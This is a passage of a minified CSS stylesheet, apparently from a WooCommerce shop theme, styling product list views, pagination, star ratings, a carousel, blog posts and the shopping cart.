ul.products>.list-view.onsale-product,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product,ul.products>li.product.list-view{float:none;position:relative;float:left;min-height:1px;padding-left:.9375rem;padding-right:.9375rem;width:100%}@media (min-width:768px){.columns-4 .section-onsale-product ul.products>.list-view.onsale-product,.columns-4 .section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content,.columns-4 .section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product,.columns-4 ul.products>li.product.list-view,.columns-5 .section-onsale-product ul.products>.list-view.onsale-product,.columns-5 .section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content,.columns-5 .section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product,.columns-5 ul.products>li.product.list-view,.columns-6 .section-onsale-product ul.products>.list-view.onsale-product,.columns-6 .section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content,.columns-6 .section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product,.columns-6 ul.products>li.product.list-view,.section-onsale-product .columns-4 ul.products>.list-view.onsale-product,.section-onsale-product .columns-5 ul.products>.list-view.onsale-product,.section-onsale-product .columns-6 ul.products>.list-view.onsale-product,.section-onsale-product ul.products>.list-view.onsale-product,.section-onsale-product-carousel .onsale-product-carousel .columns-4 ul.products>.list-view.onsale-product-content,.section-onsale-product-carousel .onsale-product-carousel .columns-5 ul.products>.list-view.onsale-product-content,.section-onsale-product-carousel .onsale-product-carousel .columns-6 ul.products>.list-view.onsale-product-content,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content,.section-onsale-product-carousel-v9 .columns-4 ul.products>.list-view.onsale-product,.section-onsale-product-carousel-v9 .columns-5 ul.products>.list-view.onsale-product,.section-onsale-product-carousel-v9 .columns-6 ul.products>.list-view.onsale-product,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product,ul.products>li.product.list-view{width:100%}}.section-onsale-product ul.products>.list-view.onsale-product,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product,ul.products>li.product.list-view{padding-bottom:2.143em;margin-bottom:2.143em;border-bottom:1px solid #ddd}.section-onsale-product ul.products>.list-view.onsale-product:last-child,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content:last-child,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product:last-child,ul.products>li.product.list-view:last-child{margin-bottom:-1.286em;border-bottom:none}.section-onsale-product ul.products>.list-view.onsale-product .media-left,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content .media-left,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product .media-left,ul.products>li.product.list-view .media-left{padding-right:2.5em}.section-onsale-product ul.products>.list-view.onsale-product .media-left .wp-post-image,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content .media-left .wp-post-image,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product .media-left .wp-post-image,ul.products>li.product.list-view .media-left .wp-post-image{position:static;display:block;max-width:none;height:auto;width:270px}.section-onsale-product ul.products>.list-view.onsale-product .media-body .col-xs-12:first-child,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content .media-body .col-xs-12:first-child,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product .media-body .col-xs-12:first-child,ul.products>li.product.list-view .media-body .col-xs-12:first-child{padding-right:45px;overflow:hidden}@media (min-width:768px){.section-onsale-product ul.products>.list-view.onsale-product .media-body .col-xs-12:first-child,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content .media-body .col-xs-12:first-child,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product .media-body .col-xs-12:first-child,ul.products>li.product.list-view .media-body .col-xs-12:first-child{width:65.926%}}@media (min-width:768px){.section-onsale-product ul.products>.list-view.onsale-product .media-body .col-xs-12:last-child,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content .media-body .col-xs-12:last-child,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product .media-body .col-xs-12:last-child,ul.products>li.product.list-view .media-body .col-xs-12:last-child{width:34.074%}}.section-onsale-product ul.products>.list-view.onsale-product .product-rating,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content .product-rating,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product .product-rating,ul.products>li.product.list-view .product-rating{margin-bottom:1em}.section-onsale-product ul.products>.list-view.onsale-product .product-short-description,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content .product-short-description,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product .product-short-description,ul.products>li.product.list-view .product-short-description{height:5.25em;font-size:.929em}.section-onsale-product ul.products>.list-view.onsale-product .price,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content .price,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product .price,ul.products>li.product.list-view .price{margin-bottom:.714em;display:block}.section-onsale-product ul.products>.list-view.onsale-product .hover-area,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content .hover-area,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product .hover-area,ul.products>li.product.list-view .hover-area{display:block;position:static;background-color:transparent}.section-onsale-product ul.products>.list-view.onsale-product div.availability,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content div.availability,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product div.availability,ul.products>li.product.list-view div.availability{display:block;padding-bottom:.714em;border-bottom:1px solid #ddd;margin-bottom:1.429em}.section-onsale-product ul.products>.list-view.onsale-product div.availability p.stock,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content div.availability p.stock,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product div.availability p.stock,ul.products>li.product.list-view div.availability p.stock{display:inline}.section-onsale-product ul.products>.list-view.onsale-product:hover .hover-area,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content:hover .hover-area,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product:hover .hover-area,ul.products>li.product.list-view:hover .hover-area{padding-top:0;border-top:none}.section-onsale-product ul.products>.list-view.onsale-product::after,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content::after,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product::after,ul.products>li.product.list-view::after{content:none}.section-onsale-product ul.products>.list-view.onsale-product:not(.list-view-small) .button,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content:not(.list-view-small) .button,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product:not(.list-view-small) .button,ul.products>li.product.list-view:not(.list-view-small) .button{font-size:inherit;float:none;background-color:inherit;display:block;padding:.643em;text-align:center;font-weight:700;text-indent:0;background-color:#e6e6e6;color:#fff;margin-bottom:1.143em}.section-onsale-product ul.products>.list-view.onsale-product:not(.list-view-small) .button::before,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content:not(.list-view-small) .button::before,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product:not(.list-view-small) .button::before,ul.products>li.product.list-view:not(.list-view-small) .button::before{background-color:transparent;padding:0;position:relative;left:-8px;font-size:21px;top:4px}.section-onsale-product ul.products>.list-view.onsale-product:not(.list-view-small) .added_to_cart,.section-onsale-product ul.products>.list-view.onsale-product:not(.list-view-small) .button,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content:not(.list-view-small) .added_to_cart,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content:not(.list-view-small) .button,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product:not(.list-view-small) .added_to_cart,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product:not(.list-view-small) .button,ul.products>li.product.list-view:not(.list-view-small) .added_to_cart,ul.products>li.product.list-view:not(.list-view-small) .button{width:auto}@media (min-width:768px){.section-onsale-product ul.products>.list-view-small.onsale-product .media-body .col-xs-12:first-child,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view-small.onsale-product-content .media-body .col-xs-12:first-child,.section-onsale-product-carousel-v9 ul.products>.list-view-small.onsale-product .media-body .col-xs-12:first-child,ul.products>li.product.list-view-small .media-body .col-xs-12:first-child{width:71.926%}}@media (min-width:768px){.section-onsale-product ul.products>.list-view-small.onsale-product .media-body .col-xs-12:last-child,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view-small.onsale-product-content .media-body .col-xs-12:last-child,.section-onsale-product-carousel-v9 ul.products>.list-view-small.onsale-product .media-body .col-xs-12:last-child,ul.products>li.product.list-view-small .media-body .col-xs-12:last-child{width:28.074%}}.section-onsale-product ul.products>.list-view-small.onsale-product .media-left,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view-small.onsale-product-content .media-left,.section-onsale-product-carousel-v9 ul.products>.list-view-small.onsale-product .media-left,ul.products>li.product.list-view-small .media-left{padding-right:1.786em}.section-onsale-product ul.products>.list-view-small.onsale-product .media-left .wp-post-image,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view-small.onsale-product-content .media-left .wp-post-image,.section-onsale-product-carousel-v9 ul.products>.list-view-small.onsale-product .media-left .wp-post-image,ul.products>li.product.list-view-small .media-left .wp-post-image{width:120px}.section-onsale-product ul.products>.list-view-small.onsale-product .loop-product-categories,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view-small.onsale-product-content .loop-product-categories,.section-onsale-product-carousel-v9 ul.products>.list-view-small.onsale-product .loop-product-categories,ul.products>li.product.list-view-small .loop-product-categories{margin-bottom:.833em}.section-onsale-product ul.products>.list-view-small.onsale-product h3,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view-small.onsale-product-content h3,.section-onsale-product-carousel-v9 ul.products>.list-view-small.onsale-product h3,ul.products>li.product.list-view-small h3{height:1.286em;margin-bottom:0}.section-onsale-product ul.products>.list-view-small.onsale-product .product-short-description,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view-small.onsale-product-content .product-short-description,.section-onsale-product-carousel-v9 ul.products>.list-view-small.onsale-product .product-short-description,ul.products>li.product.list-view-small .product-short-description{height:1.75em;margin-bottom:.714em}.section-onsale-product ul.products>.list-view-small.onsale-product .product-rating,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view-small.onsale-product-content .product-rating,.section-onsale-product-carousel-v9 ul.products>.list-view-small.onsale-product .product-rating,ul.products>li.product.list-view-small .product-rating{line-height:1;margin-bottom:0}.section-onsale-product ul.products>.list-view-small.onsale-product .price-add-to-cart,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view-small.onsale-product-content .price-add-to-cart,.section-onsale-product-carousel-v9 ul.products>.list-view-small.onsale-product .price-add-to-cart,ul.products>li.product.list-view-small .price-add-to-cart{border-bottom:1px solid #ddd}.section-onsale-product ul.products>.list-view-small.onsale-product .price-add-to-cart .button::before,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view-small.onsale-product-content .price-add-to-cart .button::before,.section-onsale-product-carousel-v9 ul.products>.list-view-small.onsale-product .price-add-to-cart .button::before,ul.products>li.product.list-view-small .price-add-to-cart .button::before{margin-bottom:.778em}.pagination ul.page-numbers,.woocommerce-pagination ul.page-numbers{padding-left:0;margin-bottom:0;list-style:none}.pagination ul.page-numbers::after,.woocommerce-pagination ul.page-numbers::after{content:"";display:table;clear:both}.pagination ul.page-numbers>li,.woocommerce-pagination ul.page-numbers>li{float:left;margin-right:.286em}.pagination ul.page-numbers>li a,.pagination ul.page-numbers>li span,.woocommerce-pagination ul.page-numbers>li a,.woocommerce-pagination ul.page-numbers>li span{color:#7e7e7e;display:block;padding:.643em 1.429em;border:1px solid #e3e3e3;border-radius:1.143em}.pagination ul.page-numbers>li a:focus,.pagination ul.page-numbers>li a:hover,.pagination ul.page-numbers>li span:focus,.pagination ul.page-numbers>li span:hover,.woocommerce-pagination ul.page-numbers>li a:focus,.woocommerce-pagination ul.page-numbers>li a:hover,.woocommerce-pagination ul.page-numbers>li span:focus,.woocommerce-pagination ul.page-numbers>li span:hover{text-decoration:none}.pagination ul.page-numbers>li a.current,.pagination ul.page-numbers>li span.current,.woocommerce-pagination ul.page-numbers>li a.current,.woocommerce-pagination ul.page-numbers>li span.current{color:#262626;font-weight:700;border:none}.pagination ul.page-numbers>li a.dots,.pagination ul.page-numbers>li span.dots,.woocommerce-pagination ul.page-numbers>li a.dots,.woocommerce-pagination ul.page-numbers>li span.dots{border:none;padding:.642em}.pagination ul.page-numbers>li a:hover,.woocommerce-pagination ul.page-numbers>li a:hover{background-color:#e3e3e3}.pagination ul.page-numbers>li:last-child,.woocommerce-pagination ul.page-numbers>li:last-child{margin-right:0}@font-face{font-family:star;src:url(../../plugins/woocommerce/assets/fonts/star.eot);src:url(../../plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),url(../../plugins/woocommerce/assets/fonts/star.woff) format("woff"),url(../../plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),url(../../plugins/woocommerce/assets/fonts/star.svg#star) format("svg");font-weight:400;font-style:normal}@font-face{font-family:WooCommerce;src:url(../../plugins/woocommerce/assets/fonts/WooCommerce.eot);src:url(../../plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(../../plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(../../plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url(../../plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}.star-rating{overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.5em;font-family:star}.star-rating:before{content:"\73\73\73\73\73";color:rgba(0,0,0,.2);float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0;color:#fed700}p.stars{display:inline-block;margin:0}p.stars a{position:relative;height:1em;width:1em;text-indent:-99999px;display:inline-block;text-decoration:none;margin-right:1px}p.stars a:before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;content:"\e021";text-indent:0}p.stars a:hover~a:before{content:"\e021"}p.stars:hover a:before{content:"\e020"}p.stars.selected a.active:before{content:"\e020"}p.stars.selected a.active~a:before{content:"\e021"}p.stars.selected a:not(.active):before{content:"\e020"}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{-webkit-transform-style:preserve-3d;display:block;width:100%;height:auto}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-dots{text-align:center}.owl-dots .owl-dot{width:8px;height:8px;background-color:#bcbcbc;display:inline-block;border-radius:50%}.owl-dots .owl-dot.active{width:30px;height:8px;border-radius:3px}.owl-dots .owl-dot+.owl-dot{margin-left:1em}article.post{margin-bottom:6.786em;position:relative}article.post .media-attachment{margin-bottom:2.143em}article.post .media-attachment .media-attachment-gallery .owl-carousel .owl-item figure{margin-bottom:0}article.post .media-attachment .media-attachment-gallery .owl-carousel .owl-dots{position:relative;margin-top:-1.643em;top:.714em;transition:all .2s ease-out 0s;opacity:0;margin-left:2.5em;text-align:left}article.post .media-attachment .media-attachment-gallery .owl-carousel:focus .owl-dots,article.post .media-attachment .media-attachment-gallery .owl-carousel:hover .owl-dots{top:-2em;opacity:1}article.post .media-attachment .electro-img-placeholder{position:relative}article.post .media-attachment .electro-img-placeholder img{display:block;max-width:100%;height:auto}article.post .media-attachment .electro-img-placeholder i{color:#fff;font-size:3.571em;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}article.post .entry-header{border-bottom:1px solid #ececec;margin-bottom:1.429em}article.post .entry-header h1.entry-title{font-size:1.786em;letter-spacing:-.025em;font-weight:400;margin-bottom:.36em;padding-bottom:.36em}article.post .entry-header h1.entry-title a{color:#434343;text-decoration:none}article.post .entry-header h1.entry-title a:focus,article.post .entry-header h1.entry-title a:hover{color:#000}article.post .entry-header .entry-meta{padding-bottom:1.071em}article.post .entry-header .entry-meta div,article.post .entry-header .entry-meta span{display:inline-block;font-size:.929em;line-height:1.231em;padding-right:.769em;color:#878787}article.post .entry-header .entry-meta div:after,article.post .entry-header .entry-meta span:after{color:#9f9f9f;content:"\f111";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;font-size:.385em;line-height:.385em;padding-left:2em;position:relative;top:-.6em}article.post .entry-header .entry-meta div:last-child:after,article.post .entry-header .entry-meta span:last-child:after{display:none}article.post .entry-header .entry-meta .meta-label,article.post .entry-header .entry-meta .tags-links{display:none}article.post .entry-header .entry-meta a{color:#878787}article.post .entry-content{color:#747474}article.post .entry-content .page-links{color:#262626;font-weight:700}article.post .entry-content .page-links .page-links-label{font-weight:400;background-color:transparent;border:none;padding:0}article.post .entry-content .page-links a{color:#7e7e7e;font-weight:400}article.post .entry-content .page-links a:focus,article.post .entry-content .page-links a:hover{color:#262626}article.post .entry-content .page-links>a,article.post .entry-content .page-links>span{display:inline-block;border:1px solid #e3e3e3;padding:.357em .714em;line-height:1em}article.post .entry-content .page-links>span{background-color:#fed700}article.post .entry-content dl,article.post .entry-content ol,article.post .entry-content ul{margin-bottom:2.143em}article.post .entry-content iframe{width:100%;border:none}article.post .post-readmore{position:relative;display:inline-block;margin-right:1.143em}article.post .post-readmore .btn-primary{color:#333e48;background-color:#efecec;border-color:#efecec;padding:.786em 3em;font-weight:400}article.post .post-readmore .btn-primary:hover{color:#fff;background-color:#000;border-color:#000}article.post .post-readmore .btn-primary.focus,article.post .post-readmore .btn-primary:focus{color:#fff;background-color:#000;border-color:#000}.open>article.post .post-readmore .btn-primary.dropdown-toggle,article.post .post-readmore .btn-primary.active,article.post .post-readmore .btn-primary:active{color:#333e48;background-color:#000;border-color:#000;background-image:none}.open>article.post .post-readmore .btn-primary.dropdown-toggle.focus,.open>article.post .post-readmore .btn-primary.dropdown-toggle:focus,.open>article.post .post-readmore .btn-primary.dropdown-toggle:hover,article.post .post-readmore .btn-primary.active.focus,article.post .post-readmore .btn-primary.active:focus,article.post .post-readmore .btn-primary.active:hover,article.post .post-readmore .btn-primary:active.focus,article.post .post-readmore .btn-primary:active:focus,article.post .post-readmore .btn-primary:active:hover{color:#333e48;background-color:#c7bdbd;border-color:#b5a7a7}article.post .post-readmore .btn-primary.disabled.focus,article.post .post-readmore .btn-primary.disabled:focus,article.post .post-readmore .btn-primary:disabled.focus,article.post .post-readmore .btn-primary:disabled:focus{background-color:#efecec;border-color:#efecec}article.post .post-readmore .btn-primary.disabled:hover,article.post .post-readmore .btn-primary:disabled:hover{background-color:#efecec;border-color:#efecec}article.post .comments-link a,article.post .likes a{position:relative;color:#878787;font-size:.857em;line-height:1.5em}article.post .comments-link a:after,article.post .comments-link a:before,article.post .likes a:after,article.post .likes a:before{color:#999;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:400}article.post .comments-link a:focus,article.post .comments-link a:hover,article.post .likes a:focus,article.post .likes a:hover{color:#000;text-decoration:none}article.post .comments-link a:focus:after,article.post .comments-link a:focus:before,article.post .comments-link a:hover:after,article.post .comments-link a:hover:before,article.post .likes a:focus:after,article.post .likes a:focus:before,article.post .likes a:hover:after,article.post .likes a:hover:before{color:#000}article.post .comments-link a:before{content:"\f075";margin-right:.429em}article.post .likes a:before{content:"\f164"}article.post.format-quote{background-color:#333e48;padding:6.429em 6em 6.429em 7.143em}article.post.format-quote .entry-content blockquote{letter-spacing:-.025em;color:#fff;margin-left:0;margin-bottom:0}article.post.format-quote .entry-content blockquote:before{display:none}article.post.format-quote .entry-content blockquote p{font-size:1.5em;font-style:italic;line-height:1.429em;margin-bottom:1.667em}article.post.format-quote .entry-content blockquote ol:last-child,article.post.format-quote .entry-content blockquote p:last-child,article.post.format-quote .entry-content blockquote ul:last-child{margin-bottom:0}article.post.format-quote .entry-content blockquote cite{display:block;font-style:normal}article.post.format-quote .entry-content blockquote cite:before{content:'-';padding-right:4px}article.post.format-link{background:#f5f5f5;padding:5.357em 7.143em;letter-spacing:.025em}article.post.format-link .entry-content p{font-size:1.786em;margin-bottom:.8em;color:#434343;line-height:1.2em}article.post.format-link .entry-content p:last-child{margin-bottom:0}article.post.format-link .entry-content p a{color:#0062bd;font-size:.875rem;line-height:2.143em}article.post.format-aside .entry-content p{font-size:1.286em;margin-bottom:1.889em}article.post.format-status .entry-content p{font-size:1.571em;margin-bottom:1.545em}.sticky h1.entry-title{font-size:1.786em;letter-spacing:-.025em;font-weight:400;margin-bottom:.36em;padding-bottom:.36em}.sticky h1.entry-title a{color:#434343;text-decoration:none}.sticky h1.entry-title a:focus,.sticky h1.entry-title a:hover{color:#000}.pagination{display:block;border-top:1px solid #eaeaea;padding-top:1.5625rem;text-align:center;border-radius:0;clear:both}.pagination ul.page-numbers{display:inline-block}.pagination ul.page-numbers>li a .meta-nav,.pagination ul.page-numbers>li span .meta-nav{display:none}table.cart{width:100%;max-width:100%;margin-bottom:1.236rem}table.cart td,table.cart th{padding:.75rem;line-height:1.5;vertical-align:top;border-top:1px solid #eceeef}table.cart thead th{vertical-align:bottom;border-bottom:2px solid #eceeef}table.cart tbody+tbody{border-top:2px solid #eceeef}table.cart .table{background-color:#fff}table.cart thead th{font-size:1em;line-height:1.714em;color:#747474;border-bottom:1px solid #ddd;border-top:none;font-weight:400}table.cart td{vertical-align:middle;font-size:1.214em;line-height:1.147em}table.cart tbody tr.cart_item:first-child td{padding-top:2.059em}table.cart tbody tr.cart_item td{border-top:none;padding-top:1.029em;padding-bottom:1.029em}table.cart .product-remove a{color:#a7a7a7;font-size:1.5em}table.cart .product-remove a:focus,table.cart .product-remove a:hover{text-decoration:none;color:#e00}table.cart .product-thumbnail{width:136px}table.cart .product-thumbnail a{display:block}table.cart .product-thumbnail img{display:block;max-width:100%;height:auto;max-width:100px;margin:auto;height:92px;width:auto;border:1px solid #ddd;padding:4px}table.cart .product-name a{color:#3e3e3e}table.cart .product-name a:focus,table.cart .product-name a:hover{color:#000;text-decoration:none}table.cart .product-quantity .quantity{width:5em}table.cart .product-quantity .quantity.buttons_added{width:8em;font-size:.824em}table.cart .product-quantity .quantity.buttons_added .minus,table.cart .product-quantity .quantity.buttons_added .plus{bottom:.5em}table.cart .product-quantity .input-text{padding:.5em 1em;border-radius:1em}table.cart .actions{text-align:right;font-size:1em;padding-top:5.714em}table.cart .actions .wc-proceed-to-checkout{display:inline-block;margin-left:.5em}table.cart .actions .wc-proceed-to-checkout .checkout-button{font-weight:700}table.cart .actions .wc-proceed-to-checkout .checkout-button::after{content:none}table.cart .coupon{font-size:1em;float:left;text-align:left;display:flex}@media (max-width:767px){table.cart .coupon{flex-direction:column}}@media (min-width:768px){table.cart .coupon{width:41.6666666667%}}table.cart .coupon label[for=coupon_code]{display:none}table.cart .coupon .input-text{border:1px solid #ddd;border-right:0;border-top-right-radius:0;border-bottom-right-radius:0;padding:.534em 1.8em}@media (max-width:767px){table.cart .coupon .input-text{border-top-right-radius:1.467em;border-bottom-right-radius:1.467em;border-right:0;margin-bottom:16px}}table.cart .coupon .button{border-top-left-radius:0;border-bottom-left-radius:0;margin-left:-4px;position:relative;white-space:pre;font-weight:700}@media (max-width:767px){table.cart .coupon .button{border-top-left-radius:1.467em;border-bottom-left-radius:1.467em}}table.cart input[name=update_cart]{color:#333e48;background-color:#efecec;border-color:#efecec;width:auto}table.cart input[name=update_cart]:hover{color:#fff;background-color:#000;border-color:#000}table.cart input[name=update_cart].focus,table.cart input[name=update_cart]:focus{color:#fff;background-color:#000;border-color:#000}.open>table.cart input[name=update_cart].dropdown-toggle,table.cart input[name=update_cart].active,table.cart input[name=update_cart]:active{color:#333e48;background-color:#000;border-color:#000;background-image:none}.open>table.cart input[name=update_cart].dropdown-toggle.focus,.open>table.cart input[name=update_cart].dropdown-toggle:focus,.open>table.cart input[name=update_cart].dropdown-toggle:hover,table.cart input[name=update_cart].active.focus,table.cart input[name=update_cart].active:focus,table.cart input[name=update_cart].active:hover,table.cart input[name=update_cart]:active.focus,table.cart input[name=update_cart]:active:focus,table.cart input[name=update_cart]:active:hover{color:#333e48;background-color:#c7bdbd;border-color:#b5a7a7}table.cart input[name=update_cart].disabled.focus,table.cart input[name=update_cart].disabled:focus,table.cart input[name=update_cart]:disabled.focus,table.cart input[name=update_cart]:disabled:focus{background-color:#efecec;border-color:#efecec}table.cart input[name=update_cart].disabled:hover,table.cart input[name=update_cart]:disabled:hover{background-color:#efecec;border-color:#efecec}table.cart input[name=update_cart].disabled.focus,table.cart input[name=update_cart].disabled:focus,table.cart input[name=update_cart].disabled:hover,table.cart input[name=update_cart]:disabled.focus,table.cart input[name=update_cart]:disabled:focus,table.cart input[name=update_cart]:disabled:hover{color:#333e48}.cart-collaterals{margin-left:-.9375rem;margin-right:-.9375rem;padding-top:5em}.cart-collaterals::after{content:"";display:table;clear:both}.cart-collaterals h2:not(.woocommerce-loop-product__title){font-size:1.786em;line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #dadada;margin-bottom:1.36em;margin-bottom:.5em}.cart-collaterals h2:not(.woocommerce-loop-product__title)::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.cart-collaterals .cross-sells{position:relative;float:left;min-height:1px;padding-left:.9375rem;padding-right:.9375rem;width:100%}@media (min-width:768px){.cart-collaterals .cross-sells{width:50%}}.cart-collaterals .cross-sells ul.products>.product{width:50%}@media (min-width:768px){.cart-collaterals .cross-sells+.cart_totals{margin-left:8.3333333333%}}.cart-collaterals .cart_totals{position:relative;float:left;min-height:1px;padding-left:.9375rem;padding-right:.9375rem;width:100%}@media (min-width:768px){.cart-collaterals .cart_totals{width:41.6666666667%;margin-left:58.3333333333%}}.cart-collaterals .cart_totals table.shop_table{width:100%;max-width:100%;margin-bottom:1.236rem}.cart-collaterals .cart_totals table.shop_table td,.cart-collaterals .cart_totals table.shop_table th{padding:.75rem;line-height:1.5;vertical-align:top;border-top:1px solid #eceeef}.cart-collaterals .cart_totals table.shop_table thead th{vertical-align:bottom;border-bottom:2px solid #eceeef}.cart-collaterals .cart_totals table.shop_table tbody+tbody{border-top:2px solid #eceeef}.cart-collaterals .cart_totals table.shop_table .table{background-color:#fff}.cart-collaterals .cart_totals table.shop_table tbody tr th{padding-left:0}.cart-collaterals .cart_totals table.shop_table tbody tr td{padding-right:0}.cart-collaterals .cart_totals table.shop_table tbody tr:first-child td,.cart-collaterals .cart_totals table.shop_table tbody tr:first-child th{border-top-width:0}.cart-collaterals .cart_totals .wc-proceed-to-checkout{display:none}@media (max-width:767px){.cart-collaterals .cart_totals .wc-proceed-to-checkout{display:block;line-height:1.147em}.cart-collaterals .cart_totals .wc-proceed-to-checkout a{width:100%;text-align:center;font-weight:700}.cart-collaterals .cart_totals .wc-proceed-to-checkout a:after{content:none}}.cart-collaterals .cart_totals table.shop_table{display:block}.cart-collaterals .cart_totals table.shop_table tbody,.cart-collaterals .cart_totals table.shop_table tfoot,.cart-collaterals .cart_totals table.shop_table thead{display:block;width:100%}.cart-collaterals .cart_totals table.shop_table tbody>tr,.cart-collaterals .cart_totals table.shop_table tfoot>tr,.cart-collaterals .cart_totals table.shop_table thead>tr{display:flex;width:100%;justify-content:space-between}.cart-collaterals .cart_totals table.shop_table tbody>tr+tr,.cart-collaterals .cart_totals table.shop_table tfoot>tr+tr,.cart-collaterals .cart_totals table.shop_table thead>tr+tr{border-top:1px solid #eceeef}.cart-collaterals .cart_totals table.shop_table tbody>tr td,.cart-collaterals .cart_totals table.shop_table tbody>tr th,.cart-collaterals .cart_totals table.shop_table tfoot>tr td,.cart-collaterals .cart_totals table.shop_table tfoot>tr 